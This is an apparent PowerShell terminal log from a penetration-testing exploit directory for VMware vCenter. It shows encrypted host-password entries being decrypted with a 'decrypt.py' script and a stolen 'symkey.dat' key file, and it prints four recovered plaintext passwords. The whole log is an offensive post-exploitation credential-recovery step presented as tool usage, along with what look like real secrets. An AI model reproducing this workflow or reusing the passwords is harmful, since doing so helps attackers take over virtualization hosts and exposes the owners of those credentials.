 vhost_password_decrypt
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
加载个人及系统配置文件用了 974 毫秒。
E:\Tools\0.攻防渗透\2.漏洞利用\特定漏洞\vcenter\vhost_password_decrypt
❯ cat .\password.enc
*tktZGW50GH4BEOXyWCr9WTu2PSMGWSvcqEsuAMnwcNuFO/rQPRsOyygRRY/WaM3IOI/BrqcThiaiM3j4Jw+KtA==
*ZdvmNiLEXzZL/uhdW6Zb4Px4RR72iD+xftdA0n9hJ8xpFNJW/axpyKMQ8BJWIFTzzoxQnAm2PaX486yExLX7qg==
*0f2KQPhHK1JO6Kad9cobgK4oHGU8OBFxupIbqcNqst8Nx1UZCOU6RqNwbv1yGeSgMC8zeg4J4Je46HlbZYkstw==
*fz5/B/a2537u+KEBe0TEBYwb6AVXKHRZnFRh0bPfCtgpqIoMD3huWmsPUeY9J00eFyaQ6MFuArPBE2aapuGdRg==
E:\Tools\0.攻防渗透\2.漏洞利用\特定漏洞\vcenter\vhost_password_decrypt
❯ python3 .\decrypt.py symkey.dat password.enc password.txt
E:\Tools\0.攻防渗透\2.漏洞利用\特定漏洞\vcenter\vhost_password_decrypt
❯ cat .\password.txt
{L1K@7-=3k_8_\kh}2nnur5SP-G..i5j
~i15CT2kc7lk\K=W05L52IUk}6L^:i7u
^8@X0D59q6R7_6P]:O@/2m68E.8i7Es[
^uyr{QjIHAPZR4ap95^8zkxhZ1Eq_n.b
E:\Tools\0.攻防渗透\2.漏洞利用\特定漏洞\vcenter\vhost_password_decrypt
❯